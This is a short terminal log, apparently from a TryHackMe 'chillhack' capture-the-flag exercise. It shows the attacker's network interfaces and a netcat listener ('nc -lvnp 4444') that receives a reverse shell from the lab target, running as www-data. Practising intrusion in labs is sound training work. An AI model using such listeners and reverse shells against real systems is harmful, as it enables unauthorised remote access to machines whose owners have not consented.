 ┌──(root㉿kali)-[/home/kali/Desktop/tryhackme/chillhack]
└─# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host noprefixroute
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 00:0c:29:aa:42:28 brd ff:ff:ff:ff:ff:ff
    inet 192.168.8.128/24 brd 192.168.8.255 scope global dynamic noprefixroute eth0
       valid_lft 1276sec preferred_lft 1276sec
    inet6 fe80::b6e6:8394:5fa:4bd0/64 scope link noprefixroute
       valid_lft forever preferred_lft forever
5: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group default ql
    link/none
    inet 10.14.74.176/17 scope global tun0
       valid_lft forever preferred_lft forever
    inet6 fe80::3256:77d8:c46e:8fe1/64 scope link stable-privacy proto kernel_ll
       valid_lft forever preferred_lft forever
┌──(root㉿kali)-[/home/kali/Desktop/tryhackme/chillhack]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.14.74.176] from (UNKNOWN) [10.10.115.208] 52400
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$